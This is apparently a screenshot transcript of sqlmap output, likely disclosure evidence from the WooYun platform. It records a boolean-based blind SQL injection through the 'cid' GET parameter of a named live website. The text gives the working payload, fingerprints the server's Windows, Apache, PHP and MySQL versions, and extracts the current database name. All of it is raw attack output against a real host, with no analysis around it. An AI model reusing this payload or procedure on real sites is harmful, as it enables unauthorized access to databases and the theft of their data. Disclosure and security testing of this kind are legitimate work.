 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=4 AND 9183=9183
---
[13:57:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.3.5
back-end DBMS: MySQL 5
[13:57:23] [INFO] fetching current database
[13:57:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:57:23] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://bontv.cn:80/index.php'. Do you want to foll
ow? [Y/n] n
bontv
current database:    'bontv'
www.wooyun.org